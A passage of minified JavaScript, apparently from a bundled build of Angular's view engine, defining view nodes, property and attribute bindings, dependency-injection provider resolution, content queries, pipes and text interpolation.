Js){r=r.wrapped;var o=t.def.nodes[e].bindingIndex+n,i=t.oldValues[o];i instanceof Js&&(i=i.wrapped),t.oldValues[o]=new Js(i)}return r}function Jt(t){return{id:Oa,styles:t.styles,encapsulation:t.encapsulation,data:t.data}}function $t(t){if(t&&t.id===Oa){var e=null!=t.encapsulation&&t.encapsulation!==oi.None||t.styles.length||Object.keys(t.data).length;t.id=e?"c"+Na++:Ma}return t&&t.id===Ma&&(t=null),t||null}function te(t,e,n,r){var o=t.oldValues;return!(!(2&t.state)&&i(o[e.bindingIndex+n],r))}function ee(t,e,n,r){return!!te(t,e,n,r)&&(t.oldValues[e.bindingIndex+n]=r,!0)}function ne(t,e,n,r){var o=t.oldValues[e.bindingIndex+n];if(1&t.state||!At(o,r))throw Wt(Ta.createDebugContext(t,e.nodeIndex),o,r,0!=(1&t.state))}function re(t){for(var e=t;e;)2&e.def.flags&&(e.state|=8),e=e.viewContainerParent||e.parent}function oe(t,e){for(var n=t;n&&n!==e;)n.state|=64,n=n.viewContainerParent||n.parent}function ie(t,e,n,r){return re(33554432&t.def.nodes[e].flags?Ht(t,e).componentView:t),Ta.handleEvent(t,e,n,r)}function se(t){if(t.parent){return Ht(t.parent,t.parentNodeDef.nodeIndex)}return null}function ae(t){return t.parent?t.parentNodeDef.parent:null}function ue(t,e){switch(201347067&e.flags){case 1:return Ht(t,e.nodeIndex).renderElement;case 2:return jt(t,e.nodeIndex).renderText}}function ce(t,e){return t?t+":"+e:e}function le(t){return!!t.parent&&!!(32768&t.parentNodeDef.flags)}function pe(t){return!(!t.parent||32768&t.parentNodeDef.flags)}function he(t){return 1<<t%32}function fe(t){var e={},n=0,r={};return t&&t.forEach((function(t){var o=t[0],i=t[1];"number"==typeof o?(e[o]=i,n|=he(o)):r[o]=i})),{matchedQueries:e,references:r,matchedQueryIds:n}}function de(t){return t.map((function(t){var e,n;return Array.isArray(t)?(n=t[0],e=t[1]):(n=0,e=t),{flags:n,token:e,tokenKey:Yt(e)}}))}function ye(t,e,n){var r=n.renderParent;return r?0==(1&r.flags)||0==(33554432&r.flags)||r.element.componentRendererType&&r.element.componentRendererType.encapsulation===oi.Native?Ht(t,n.renderParent.nodeIndex).renderElement:void 0:e}function ve(t){var e=Ia.get(t);return e||(e=t((function(){return Pa})),e.factory=t,Ia.set(t,e)),e}function me(t){var e=[];return ge(t,0,void 0,void 0,e),e}function ge(t,e,n,r,o){3===e&&(n=t.renderer.parentNode(ue(t,t.def.lastRenderRootNode))),_e(t,e,0,t.def.nodes.length-1,n,r,o)}function _e(t,e,n,r,o,i,s){for(var a=n;a<=r;a++){var u=t.def.nodes[a];11&u.flags&&we(t,u,e,o,i,s),a+=u.childCount}}function be(t,e,n,r,o,i){for(var s=t;s&&!le(s);)s=s.parent;for(var a=s.parent,u=ae(s),c=u.nodeIndex+1,l=u.nodeIndex+u.childCount,p=c;p<=l;p++){var h=a.def.nodes[p];h.ngContentIndex===e&&we(a,h,n,r,o,i),p+=h.childCount}if(!a.parent){var f=t.root.projectableNodes[e];if(f)for(var p=0;p<f.length;p++)Ee(t,f[p],n,r,o,i)}}function we(t,e,n,r,o,i){if(8&e.flags)be(t,e.ngContent.index,n,r,o,i);else{var s=ue(t,e);if(3===n&&33554432&e.flags&&48&e.bindingFlags){if(16&e.bindingFlags&&Ee(t,s,n,r,o,i),32&e.bindingFlags){var a=Ht(t,e.nodeIndex).componentView;Ee(a,s,n,r,o,i)}}else Ee(t,s,n,r,o,i);if(16777216&e.flags)for(var u=Ht(t,e.nodeIndex).viewContainer._embeddedViews,c=0;c<u.length;c++)ge(u[c],n,r,o,i);1&e.flags&&!e.element.name&&_e(t,n,e.nodeIndex+1,e.nodeIndex+e.childCount,r,o,i)}}function Ee(t,e,n,r,o,i){var s=t.renderer;switch(n){case 1:s.appendChild(r,e);break;case 2:s.insertBefore(r,e,o);break;case 3:s.removeChild(r,e);break;case 0:i.push(e)}}function Ce(t){if(":"===t[0]){var e=t.match(ka);return[e[1],e[2]]}return["",t]}function Se(t){for(var e=0,n=0;n<t.length;n++)e|=t[n].flags;return e}function xe(t,e){for(var n="",r=0;r<2*t;r+=2)n=n+e[r]+Pe(e[r+1]);return n+e[2*t]}function Te(t,e,n,r,o,i,s,a,u,c,l,p,h,f,d,y,v,m,g,_){switch(t){case 1:return e+Pe(n)+r;case 2:return e+Pe(n)+r+Pe(o)+i;case 3:return e+Pe(n)+r+Pe(o)+i+Pe(s)+a;case 4:return e+Pe(n)+r+Pe(o)+i+Pe(s)+a+Pe(u)+c;case 5:return e+Pe(n)+r+Pe(o)+i+Pe(s)+a+Pe(u)+c+Pe(l)+p;case 6:return e+Pe(n)+r+Pe(o)+i+Pe(s)+a+Pe(u)+c+Pe(l)+p+Pe(h)+f;case 7:return e+Pe(n)+r+Pe(o)+i+Pe(s)+a+Pe(u)+c+Pe(l)+p+Pe(h)+f+Pe(d)+y;case 8:return e+Pe(n)+r+Pe(o)+i+Pe(s)+a+Pe(u)+c+Pe(l)+p+Pe(h)+f+Pe(d)+y+Pe(v)+m;case 9:return e+Pe(n)+r+Pe(o)+i+Pe(s)+a+Pe(u)+c+Pe(l)+p+Pe(h)+f+Pe(d)+y+Pe(v)+m+Pe(g)+_;default:throw new Error("Does not support more than 9 expressions")}}function Pe(t){return null!=t?t.toString():""}function Ae(t,e,n,r,o,i){t|=1;var s=fe(e),a=s.matchedQueries,u=s.references;return{nodeIndex:-1,parent:null,renderParent:null,bindingIndex:-1,outputIndex:-1,flags:t,checkIndex:-1,childFlags:0,directChildFlags:0,childMatchedQueries:0,matchedQueries:a,matchedQueryIds:s.matchedQueryIds,references:u,ngContentIndex:n,childCount:r,bindings:[],bindingFlags:0,outputs:[],element:{ns:null,name:null,attrs:null,template:i?ve(i):null,componentProvider:null,componentView:null,componentRendererType:null,publicProviders:null,allProviders:null,handleEvent:o||Pa},provider:null,text:null,query:null,ngContent:null}}function Oe(t,e,n,r,o,i,s,a,u,c,l,p){void 0===s&&(s=[]),c||(c=Pa);var h=fe(n),f=h.matchedQueries,d=h.references,y=h.matchedQueryIds,v=null,m=null;i&&(R=Ce(i),v=R[0],m=R[1]),a=a||[];for(var g=new Array(a.length),_=0;_<a.length;_++){var b=a[_],w=b[0],E=b[1],C=b[2],S=Ce(E),x=S[0],T=S[1],P=void 0,A=void 0;switch(15&w){case 4:A=C;break;case 1:case 8:P=C}g[_]={flags:w,ns:x,name:T,nonMinifiedName:T,securityContext:P,suffix:A}}u=u||[];for(var O=new Array(u.length),_=0;_<u.length;_++){var M=u[_],N=M[0],I=M[1];O[_]={type:0,target:N,eventName:I,propName:null}}s=s||[];var k=s.map((function(t){var e=t[0],n=t[1],r=Ce(e);return[r[0],r[1],n]}));return p=$t(p),l&&(e|=33554432),e|=1,{nodeIndex:-1,parent:null,renderParent:null,bindingIndex:-1,outputIndex:-1,checkIndex:t,flags:e,childFlags:0,directChildFlags:0,childMatchedQueries:0,matchedQueries:f,matchedQueryIds:y,references:d,ngContentIndex:r,childCount:o,bindings:g,bindingFlags:Se(g),outputs:O,element:{ns:v,name:m,attrs:k,template:null,componentProvider:null,componentView:l||null,componentRendererType:p,publicProviders:null,allProviders:null,handleEvent:c||Pa},provider:null,text:null,query:null,ngContent:null};var R}function Me(t,e,n){var r,o=n.element,i=t.root.selectorOrNode,s=t.renderer;if(t.parent||!i){r=o.name?s.createElement(o.name,o.ns):s.createComment("");var a=ye(t,e,n);a&&s.appendChild(a,r)}else r=s.selectRootElement(i);if(o.attrs)for(var u=0;u<o.attrs.length;u++){var c=o.attrs[u],l=c[0],p=c[1],h=c[2];s.setAttribute(r,p,h,l)}return r}function Ne(t,e,n,r){for(var o=0;o<n.outputs.length;o++){var i=n.outputs[o],s=Ie(t,n.nodeIndex,ce(i.target,i.eventName)),a=i.target,u=t;"component"===i.target&&(a=null,u=e);var c=u.renderer.listen(a||r,i.eventName,s);t.disposables[n.outputIndex+o]=c}}function Ie(t,e,n){return function(r){try{return ie(t,e,n,r)}catch(e){t.root.errorHandler.handleError(e)}}}function ke(t,e,n,r,o,i,s,a,u,c,l,p){var h=e.bindings.length,f=!1;return h>0&&De(t,e,0,n)&&(f=!0),h>1&&De(t,e,1,r)&&(f=!0),h>2&&De(t,e,2,o)&&(f=!0),h>3&&De(t,e,3,i)&&(f=!0),h>4&&De(t,e,4,s)&&(f=!0),h>5&&De(t,e,5,a)&&(f=!0),h>6&&De(t,e,6,u)&&(f=!0),h>7&&De(t,e,7,c)&&(f=!0),h>8&&De(t,e,8,l)&&(f=!0),h>9&&De(t,e,9,p)&&(f=!0),f}function Re(t,e,n){for(var r=!1,o=0;o<n.length;o++)De(t,e,o,n[o])&&(r=!0);return r}function De(t,e,n,r){if(!ee(t,e,n,r))return!1;var o=e.bindings[n],i=Ht(t,e.nodeIndex),s=i.renderElement,a=o.name;switch(15&o.flags){case 1:Ve(t,o,s,o.ns,a,r);break;case 2:Le(t,s,a,r);break;case 4:Fe(t,o,s,a,r);break;case 8:je(33554432&e.flags&&32&o.flags?i.componentView:t,o,s,a,r)}return!0}function Ve(t,e,n,r,o,i){var s=e.securityContext,a=s?t.root.sanitizer.sanitize(s,i):i;a=null!=a?a.toString():null;var u=t.renderer;null!=i?u.setAttribute(n,o,a,r):u.removeAttribute(n,o,r)}function Le(t,e,n,r){var o=t.renderer;r?o.addClass(e,n):o.removeClass(e,n)}function Fe(t,e,n,r,o){var i=t.root.sanitizer.sanitize(Ca.STYLE,o);if(null!=i){i=i.toString();var s=e.suffix;null!=s&&(i+=s)}else i=null;var a=t.renderer;null!=i?a.setStyle(n,r,i):a.removeStyle(n,r)}function je(t,e,n,r,o){var i=e.securityContext,s=i?t.root.sanitizer.sanitize(i,o):o;t.renderer.setProperty(n,r,s)}function He(t,e,n,r){return{index:-1,deps:de(r),flags:t,token:e,value:n}}function Be(t){for(var e={},n=0;n<t.length;n++){var r=t[n];r.index=n,e[Yt(r.token)]=r}return{factory:null,providersByKey:e,providers:t}}function Ue(t){for(var e=t._def,n=t._providers=new Array(e.providers.length),r=0;r<e.providers.length;r++){var o=e.providers[r];4096&o.flags||(n[r]=We(t,o))}}function qe(t,e,n){if(void 0===n&&(n=mi.THROW_IF_NOT_FOUND),8&e.flags)return e.token;if(2&e.flags&&(n=null),1&e.flags)return t._parent.get(e.token,n);var r=e.tokenKey;switch(r){case La:case Fa:return t}var o=t._def.providersByKey[r];if(o){var i=t._providers[o.index];return void 0===i&&(i=t._providers[o.index]=We(t,o)),i===Va?void 0:i}return t._parent.get(e.token,n)}function We(t,e){var n;switch(201347067&e.flags){case 512:n=ze(t,e.value,e.deps);break;case 1024:n=Ge(t,e.value,e.deps);break;case 2048:n=qe(t,e.deps[0]);break;case 256:n=e.value}return void 0===n?Va:n}function ze(t,e,n){var r=n.length;switch(r){case 0:return new e;case 1:return new e(qe(t,n[0]));case 2:return new e(qe(t,n[0]),qe(t,n[1]));case 3:return new e(qe(t,n[0]),qe(t,n[1]),qe(t,n[2]));default:for(var o=new Array(r),i=0;i<r;i++)o[i]=qe(t,n[i]);return new(e.bind.apply(e,[void 0].concat(o)))}}function Ge(t,e,n){var r=n.length;switch(r){case 0:return e();case 1:return e(qe(t,n[0]));case 2:return e(qe(t,n[0]),qe(t,n[1]));case 3:return e(qe(t,n[0]),qe(t,n[1]),qe(t,n[2]));default:for(var o=Array(r),i=0;i<r;i++)o[i]=qe(t,n[i]);return e.apply(void 0,o)}}function Ke(t,e){for(var n=t._def,r=0;r<n.providers.length;r++){if(131072&n.providers[r].flags){var o=t._providers[r];o&&o!==Va&&o.ngOnDestroy()}}}function Qe(t,e,n,r){var o=e.viewContainer._embeddedViews;null!==n&&void 0!==n||(n=o.length),r.viewContainerParent=t,nn(o,n,r),Xe(e,r),Ta.dirtyParentQueries(r),tn(e,n>0?o[n-1]:null,r)}function Xe(t,e){var n=se(e);if(n&&n!==t&&!(16&e.state)){e.state|=16;var r=n.template._projectedViews;r||(r=n.template._projectedViews=[]),r.push(e),Ye(e.parent.def,e.parentNodeDef)}}function Ye(t,e){if(!(4&e.flags)){t.nodeFlags|=4,e.flags|=4;for(var n=e.parent;n;)n.childFlags|=4,n=n.parent}}function Ze(t,e){var n=t.viewContainer._embeddedViews;if((null==e||e>=n.length)&&(e=n.length-1),e<0)return null;var r=n[e];return r.viewContainerParent=null,rn(n,e),Ta.dirtyParentQueries(r),en(r),r}function Je(t){if(16&t.state){var e=se(t);if(e){var n=e.template._projectedViews;n&&(rn(n,n.indexOf(t)),Ta.dirtyParentQueries(t))}}}function $e(t,e,n){var r=t.viewContainer._embeddedViews,o=r[e];return rn(r,e),null==n&&(n=r.length),nn(r,n,o),Ta.dirtyParentQueries(o),en(o),tn(t,n>0?r[n-1]:null,o),o}function tn(t,e,n){var r=e?ue(e,e.def.lastRenderRootNode):t.renderElement;ge(n,2,n.renderer.parentNode(r),n.renderer.nextSibling(r),void 0)}function en(t){ge(t,3,null,null,void 0)}function nn(t,e,n){e>=t.length?t.push(n):t.splice(e,0,n)}function rn(t,e){e>=t.length-1?t.pop():t.splice(e,1)}function on(t,e,n,r,o,i){return new Ha(t,e,n,r,o,i)}function sn(t){return t.viewDefFactory}function an(t,e,n){return new Ua(t,e,n)}function un(t){return new qa(t)}function cn(t,e){return new Wa(t,e)}function ln(t,e){return new za(t,e)}function pn(t,e){var n=t.def.nodes[e];if(1&n.flags){var r=Ht(t,n.nodeIndex);return n.element.template?r.template:r.renderElement}if(2&n.flags)return jt(t,n.nodeIndex).renderText;if(20240&n.flags)return Bt(t,n.nodeIndex).instance;throw new Error("Illegal state: read nodeValue for node index "+e)}function hn(t){return new Ga(t.renderer)}function fn(t,e,n,r){return new Ka(t,e,n,r)}function dn(t,e,n,r,o,i,s,a){var u=[];if(s)for(var c in s){var l=s[c],p=l[0],h=l[1];u[p]={flags:8,name:c,nonMinifiedName:h,ns:null,securityContext:null,suffix:null}}var f=[];if(a)for(var d in a)f.push({type:1,propName:d,target:null,eventName:a[d]});return e|=16384,mn(t,e,n,r,o,o,i,u,f)}function yn(t,e,n){return t|=16,mn(-1,t,null,0,e,e,n)}function vn(t,e,n,r,o){return mn(-1,t,e,0,n,r,o)}function mn(t,e,n,r,o,i,s,a,u){var c=fe(n),l=c.matchedQueries,p=c.references,h=c.matchedQueryIds;u||(u=[]),a||(a=[]);var f=de(s);return{nodeIndex:-1,parent:null,renderParent:null,bindingIndex:-1,outputIndex:-1,checkIndex:t,flags:e,childFlags:0,directChildFlags:0,childMatchedQueries:0,matchedQueries:l,matchedQueryIds:h,references:p,ngContentIndex:-1,childCount:r,bindings:a,bindingFlags:Se(a),outputs:u,element:null,provider:{token:o,value:i,deps:f},text:null,query:null,ngContent:null}}function gn(t,e){return Sn(t,e)}function _n(t,e){for(var n=t;n.parent&&!le(n);)n=n.parent;return xn(n.parent,ae(n),!0,e.provider.value,e.provider.deps)}function bn(t,e){var n=(32768&e.flags)>0,r=xn(t,e.parent,n,e.provider.value,e.provider.deps);if(e.outputs.length)for(var o=0;o<e.outputs.length;o++){var i=e.outputs[o],s=r[i.propName].subscribe(wn(t,e.parent.nodeIndex,i.eventName));t.disposables[e.outputIndex+o]=s.unsubscribe.bind(s)}return r}function wn(t,e,n){return function(r){try{return ie(t,e,n,r)}catch(e){t.root.errorHandler.handleError(e)}}}function En(t,e,n,r,o,i,s,a,u,c,l,p){var h=Bt(t,e.nodeIndex),f=h.instance,d=!1,y=void 0,v=e.bindings.length;return v>0&&te(t,e,0,n)&&(d=!0,y=On(t,h,e,0,n,y)),v>1&&te(t,e,1,r)&&(d=!0,y=On(t,h,e,1,r,y)),v>2&&te(t,e,2,o)&&(d=!0,y=On(t,h,e,2,o,y)),v>3&&te(t,e,3,i)&&(d=!0,y=On(t,h,e,3,i,y)),v>4&&te(t,e,4,s)&&(d=!0,y=On(t,h,e,4,s,y)),v>5&&te(t,e,5,a)&&(d=!0,y=On(t,h,e,5,a,y)),v>6&&te(t,e,6,u)&&(d=!0,y=On(t,h,e,6,u,y)),v>7&&te(t,e,7,c)&&(d=!0,y=On(t,h,e,7,c,y)),v>8&&te(t,e,8,l)&&(d=!0,y=On(t,h,e,8,l,y)),v>9&&te(t,e,9,p)&&(d=!0,y=On(t,h,e,9,p,y)),y&&f.ngOnChanges(y),2&t.state&&65536&e.flags&&f.ngOnInit(),262144&e.flags&&f.ngDoCheck(),d}function Cn(t,e,n){for(var r=Bt(t,e.nodeIndex),o=r.instance,i=!1,s=void 0,a=0;a<n.length;a++)te(t,e,a,n[a])&&(i=!0,s=On(t,r,e,a,n[a],s));return s&&o.ngOnChanges(s),2&t.state&&65536&e.flags&&o.ngOnInit(),262144&e.flags&&o.ngDoCheck(),i}function Sn(t,e){var n=(8192&e.flags)>0,r=e.provider;switch(201347067&e.flags){case 512:return xn(t,e.parent,n,r.value,r.deps);case 1024:return Tn(t,e.parent,n,r.value,r.deps);case 2048:return Pn(t,e.parent,n,r.deps[0]);case 256:return r.value}}function xn(t,e,n,r,o){var i=o.length;switch(i){case 0:return new r;case 1:return new r(Pn(t,e,n,o[0]));case 2:return new r(Pn(t,e,n,o[0]),Pn(t,e,n,o[1]));case 3:return new r(Pn(t,e,n,o[0]),Pn(t,e,n,o[1]),Pn(t,e,n,o[2]));default:for(var s=new Array(i),a=0;a<i;a++)s[a]=Pn(t,e,n,o[a]);return new(r.bind.apply(r,[void 0].concat(s)))}}function Tn(t,e,n,r,o){var i=o.length;switch(i){case 0:return r();case 1:return r(Pn(t,e,n,o[0]));case 2:return r(Pn(t,e,n,o[0]),Pn(t,e,n,o[1]));case 3:return r(Pn(t,e,n,o[0]),Pn(t,e,n,o[1]),Pn(t,e,n,o[2]));default:for(var s=Array(i),a=0;a<i;a++)s[a]=Pn(t,e,n,o[a]);return r.apply(void 0,s)}}function Pn(t,e,n,r,o){if(void 0===o&&(o=mi.THROW_IF_NOT_FOUND),8&r.flags)return r.token;var i=t;2&r.flags&&(o=null);var s=r.tokenKey;for(s===$a&&(n=!(!e||!e.element.componentView)),e&&1&r.flags&&(n=!1,e=e.parent);t;){if(e)switch(s){case Qa:var a=An(t,e,n);return hn(a);case Xa:var a=An(t,e,n);return a.renderer;case Ya:return new Vs(Ht(t,e.nodeIndex).renderElement);case Za:return Ht(t,e.nodeIndex).viewContainer;case Ja:if(e.element.template)return Ht(t,e.nodeIndex).template;break;case $a:return un(An(t,e,n));case tu:return ln(t,e);default:var u=(n?e.element.allProviders:e.element.publicProviders)[s];if(u){var c=Bt(t,u.nodeIndex);return c||(c={instance:Sn(t,u)},t.nodes[u.nodeIndex]=c),c.instance}}n=le(t),e=ae(t),t=t.parent}var l=i.root.injector.get(r.token,eu);return l!==eu||o===eu?l:i.root.ngModule.injector.get(r.token,o)}function An(t,e,n){var r;if(n)r=Ht(t,e.nodeIndex).componentView;else for(r=t;r.parent&&!le(r);)r=r.parent;return r}function On(t,e,n,r,o,i){if(32768&n.flags){var s=Ht(t,n.parent.nodeIndex).componentView;2&s.def.flags&&(s.state|=8)}var a=n.bindings[r],u=a.name;if(e.instance[u]=o,524288&n.flags){i=i||{};var c=t.oldValues[n.bindingIndex+r];c instanceof Js&&(c=c.wrapped);i[n.bindings[r].nonMinifiedName]=new ta(c,o,0!=(2&t.state))}return t.oldValues[n.bindingIndex+r]=o,i}function Mn(t,e){if(t.def.nodeFlags&e)for(var n=t.def.nodes,r=0;r<n.length;r++){var o=n[r],i=o.parent;for(!i&&o.flags&e&&In(t,r,o.flags&e),0==(o.childFlags&e)&&(r+=o.childCount);i&&1&i.flags&&r===i.nodeIndex+i.childCount;)i.directChildFlags&e&&Nn(t,i,e),i=i.parent}}function Nn(t,e,n){for(var r=e.nodeIndex+1;r<=e.nodeIndex+e.childCount;r++){var o=t.def.nodes[r];o.flags&n&&In(t,r,o.flags&n),r+=o.childCount}}function In(t,e,n){var r=Bt(t,e);if(r){var o=r.instance;o&&(Ta.setCurrentNode(t,e),1048576&n&&o.ngAfterContentInit(),2097152&n&&o.ngAfterContentChecked(),4194304&n&&o.ngAfterViewInit(),8388608&n&&o.ngAfterViewChecked(),131072&n&&o.ngOnDestroy())}}function kn(t,e,n){var r=[];for(var o in n){var i=n[o];r.push({propName:o,bindingType:i})}return{nodeIndex:-1,parent:null,renderParent:null,bindingIndex:-1,outputIndex:-1,checkIndex:-1,flags:t,childFlags:0,directChildFlags:0,childMatchedQueries:0,ngContentIndex:-1,matchedQueries:{},matchedQueryIds:0,references:{},childCount:0,bindings:[],bindingFlags:0,outputs:[],element:null,provider:null,text:null,query:{id:e,filterId:he(e),bindings:r},ngContent:null}}function Rn(){return new js}function Dn(t){for(var e=t.def.nodeMatchedQueries;t.parent&&pe(t);){var n=t.parentNodeDef;t=t.parent;for(var r=n.nodeIndex+n.childCount,o=0;o<=r;o++){var i=t.def.nodes[o];67108864&i.flags&&536870912&i.flags&&(i.query.filterId&e)===i.query.filterId&&qt(t,o).setDirty(),!(1&i.flags&&o+i.childCount<n.nodeIndex)&&67108864&i.childFlags&&536870912&i.childFlags||(o+=i.childCount)}}if(134217728&t.def.nodeFlags)for(var o=0;o<t.def.nodes.length;o++){var i=t.def.nodes[o];134217728&i.flags&&536870912&i.flags&&qt(t,o).setDirty(),o+=i.childCount}}function Vn(t,e){var n=qt(t,e.nodeIndex);if(n.dirty){var r,o=void 0;if(67108864&e.flags){var i=e.parent.parent;o=Ln(t,i.nodeIndex,i.nodeIndex+i.childCount,e.query,[]),r=Bt(t,e.parent.nodeIndex).instance}else 134217728&e.flags&&(o=Ln(t,0,t.def.nodes.length-1,e.query,[]),r=t.component);n.reset(o);for(var s=e.query.bindings,a=!1,u=0;u<s.length;u++){var c=s[u],l=void 0;switch(c.bindingType){case 0:l=n.first;break;case 1:l=n,a=!0}r[c.propName]=l}a&&n.notifyOnChanges()}}function Ln(t,e,n,r,o){for(var i=e;i<=n;i++){var s=t.def.nodes[i],a=s.matchedQueries[r.id];if(null!=a&&o.push(Fn(t,s,a)),1&s.flags&&s.element.template&&(s.element.template.nodeMatchedQueries&r.filterId)===r.filterId){var u=Ht(t,i);if((s.childMatchedQueries&r.filterId)===r.filterId&&(Ln(t,i+1,i+s.childCount,r,o),i+=s.childCount),16777216&s.flags)for(var c=u.viewContainer._embeddedViews,l=0;l<c.length;l++){var p=c[l],h=se(p);h&&h===u&&Ln(p,0,p.def.nodes.length-1,r,o)}var f=u.template._projectedViews;if(f)for(var l=0;l<f.length;l++){var d=f[l];Ln(d,0,d.def.nodes.length-1,r,o)}}(s.childMatchedQueries&r.filterId)!==r.filterId&&(i+=s.childCount)}return o}function Fn(t,e,n){if(null!=n)switch(n){case 1:return Ht(t,e.nodeIndex).renderElement;case 0:return new Vs(Ht(t,e.nodeIndex).renderElement);case 2:return Ht(t,e.nodeIndex).template;case 3:return Ht(t,e.nodeIndex).viewContainer;case 4:return Bt(t,e.nodeIndex).instance}}function jn(t,e){return{nodeIndex:-1,parent:null,renderParent:null,bindingIndex:-1,outputIndex:-1,checkIndex:-1,flags:8,childFlags:0,directChildFlags:0,childMatchedQueries:0,matchedQueries:{},matchedQueryIds:0,references:{},ngContentIndex:t,childCount:0,bindings:[],bindingFlags:0,outputs:[],element:null,provider:null,text:null,query:null,ngContent:{index:e}}}function Hn(t,e,n){var r=ye(t,e,n);if(r){be(t,n.ngContent.index,1,r,null,void 0)}}function Bn(t,e){return Wn(128,t,new Array(e+1))}function Un(t,e){return Wn(32,t,new Array(e))}function qn(t,e){for(var n=Object.keys(e),r=n.length,o=new Array(r),i=0;i<r;i++){var s=n[i];o[e[s]]=s}return Wn(64,t,o)}function Wn(t,e,n){for(var r=new Array(n.length),o=0;o<n.length;o++){var i=n[o];r[o]={flags:8,name:i,ns:null,nonMinifiedName:i,securityContext:null,suffix:null}}return{nodeIndex:-1,parent:null,renderParent:null,bindingIndex:-1,outputIndex:-1,checkIndex:e,flags:t,childFlags:0,directChildFlags:0,childMatchedQueries:0,matchedQueries:{},matchedQueryIds:0,references:{},ngContentIndex:-1,childCount:0,bindings:r,bindingFlags:Se(r),outputs:[],element:null,provider:null,text:null,query:null,ngContent:null}}function zn(t,e){return{value:void 0}}function Gn(t,e,n,r,o,i,s,a,u,c,l,p){var h=e.bindings,f=!1,d=h.length;if(d>0&&ee(t,e,0,n)&&(f=!0),d>1&&ee(t,e,1,r)&&(f=!0),d>2&&ee(t,e,2,o)&&(f=!0),d>3&&ee(t,e,3,i)&&(f=!0),d>4&&ee(t,e,4,s)&&(f=!0),d>5&&ee(t,e,5,a)&&(f=!0),d>6&&ee(t,e,6,u)&&(f=!0),d>7&&ee(t,e,7,c)&&(f=!0),d>8&&ee(t,e,8,l)&&(f=!0),d>9&&ee(t,e,9,p)&&(f=!0),f){var y=Ut(t,e.nodeIndex),v=void 0;switch(201347067&e.flags){case 32:v=new Array(h.length),d>0&&(v[0]=n),d>1&&(v[1]=r),d>2&&(v[2]=o),d>3&&(v[3]=i),d>4&&(v[4]=s),d>5&&(v[5]=a),d>6&&(v[6]=u),d>7&&(v[7]=c),d>8&&(v[8]=l),d>9&&(v[9]=p);break;case 64:v={},d>0&&(v[h[0].name]=n),d>1&&(v[h[1].name]=r),d>2&&(v[h[2].name]=o),d>3&&(v[h[3].name]=i),d>4&&(v[h[4].name]=s),d>5&&(v[h[5].name]=a),d>6&&(v[h[6].name]=u),d>7&&(v[h[7].name]=c),d>8&&(v[h[8].name]=l),d>9&&(v[h[9].name]=p);break;case 128:var m=n;switch(d){case 1:v=m.transform(n);break;case 2:v=m.transform(r);break;case 3:v=m.transform(r,o);break;case 4:v=m.transform(r,o,i);break;case 5:v=m.transform(r,o,i,s);break;case 6:v=m.transform(r,o,i,s,a);break;case 7:v=m.transform(r,o,i,s,a,u);break;case 8:v=m.transform(r,o,i,s,a,u,c);break;case 9:v=m.transform(r,o,i,s,a,u,c,l);break;case 10:v=m.transform(r,o,i,s,a,u,c,l,p)}}y.value=v}return f}function Kn(t,e,n){for(var r=e.bindings,o=!1,i=0;i<n.length;i++)ee(t,e,i,n[i])&&(o=!0);if(o){var s=Ut(t,e.nodeIndex),a=void 0;switch(201347067&e.flags){case 32:a=n;break;case 64:a={};for(var i=0;i<n.length;i++)a[r[i].name]=n[i];break;case 128:var u=n[0],c=n.slice(1);a=u.transform.apply(u,c)}s.value=a}return o}function Qn(t,e,n){for(var r=new Array(n.length-1),o=1;o<n.length;o++)r[o-1]={flags:8,name:null,ns:null,nonMinifiedName:null,securityContext:null,suffix:n[o]};return{nodeIndex:-1,parent:null,renderParent:null,bindingIndex:-1,outputIndex:-1,checkIndex:t,flags:2,childFlags:0,directChildFlags:0,childMatchedQueries:0,matchedQueries:{},matchedQueryIds:0,references:{},ngContentIndex:e,childCount:0,bindings:r,bindingFlags:8,outputs:[],element:null,provider:null,text:{prefix:n[0]},query:null,ngContent:null}}function Xn(t,e,n){var r,o=t.renderer;r=o.createText(n.text.prefix);var i=ye(t,e,n);return i&&o.appendChild(i,r),{renderText:r}}function Yn(t,e,n,r,o,i,s,a,u,c,l,p){var h=!1,f=e.bindings,d=f.length;if(d>0&&ee(t,e,0,n)&&(h=!0),d>1&&ee(t,e,1,r)&&(h=!0),d>2&&ee(t,e,2,o)&&(h=!0),d>3&&ee(t,e,3,i)&&(h=!0),d>4&&ee(t,e,4,s)&&(h=!0),d>5&&ee(t,e,5,a)&&(h=!0),d>6&&ee(t,e,6,u)&&(h=!0),d>7&&ee(t,e,7,c)&&(h=!0),d>8&&ee(t,e,8,l)&&(h=!0),d>9&&ee(t,e,9,p)&&(h=!0),h){var y=e.text.prefix;d>0&&(y+=Jn(n,f[0])),d>1&&(y+=Jn(r,f[1])),d>2&&(y+=Jn(o,f[2])),d>3&&(y+=Jn(i,f[3])),d>4&&(y+=Jn(s,f[4])),d>5&&(y+=Jn(a,f[5])),d>6&&(y+=Jn(u,f[6])),d>7&&(y+=Jn(c,f[7])),d>8&&(y+=Jn(l,f[8])),d>9&&(y+=Jn(p,f[9]));var v=jt(t,e.nodeIndex).renderText;t.renderer.setValue(v,y)}return h}function Zn(t,e,n){for(var r=e.bindings,o=!1,i=0;i<n.length;i++)ee(t,e,i,n[i])&&(o=!0);if(o){for(var s="",i=0;i<n.length;i++)s+=Jn(n[i],r[i]);s=e.text.prefix+s;var a=jt(t,e.nodeIndex).renderText;t.renderer.setValue(a,s)}return o}function Jn(t,e){return(null!=t?t.toString():"")+e.suffix}function $n(t,e,n,r){for(var o=0,i=0,s=0,a=0,u=0,c=null,l=null,p=!1,h=!1,f=null,d=0;d<e.length;d++){var y=e[d];if(y.nodeIndex=d,y.parent=c,y.bindingIndex=o,y.outputIndex=i,y.renderParent=l,s|=y.flags,u|=y.matchedQueryIds,y.element){var v=y.element;v.publicProviders=c?c.element.publicProviders:Object.create(null),v.allProviders=v.publicProviders,p=!1,h=!1,y.element.template&&(u|=y.element.template.nodeMatchedQueries)}if(er(c,y,e.length),o+=y.bindings.length,i+=y.outputs.length,!l&&3&y.flags&&(f=y),20224&y.flags){p||(p=!0,c.element.publicProviders=Object.create(c.element.publicProviders),c.element.allProviders=c.element.publicProviders);var m=0!=(8192&y.flags),g=0!=(32768&y.flags);!m||g?c.element.publicProviders[Yt(y.provider.token)]=y:(h||(h=!0,c.element.allProviders=Object.create(c.element.publicProviders)),c.element.allProviders[Yt(y.provider.token)]=y),g&&(c.element.componentProvider=y)}if(c?(c.childFlags|=y.flags,c.directChildFlags|=y.flags,c.childMatchedQueries|=y.matchedQueryIds,y.element&&y.element.template&&(c.childMatchedQueries|=y.element.template.nodeMatchedQueries)):a|=y.flags,y.childCount>0)c=y,tr(y)||(l=y);else 